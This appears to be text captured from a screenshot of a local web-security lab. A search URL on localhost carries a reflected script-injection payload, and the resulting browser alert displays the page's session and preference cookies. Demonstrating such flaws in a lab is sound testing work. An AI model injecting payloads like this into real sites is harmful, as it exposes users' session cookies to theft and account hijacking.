 localhost:5000/search?q=<script>alert%28document.cookie%29<%2Fscript>
localhost:5000 dice
cids=1; sid=2f6b3035a5bdae74;
prefs=gASVKwAAAAAAAAB9lCiMBXRoZW1llIwFY2
xhcm+UjA5pdGVtc19wZXJfcGFnZZSMAjEwlHUu
Aceptar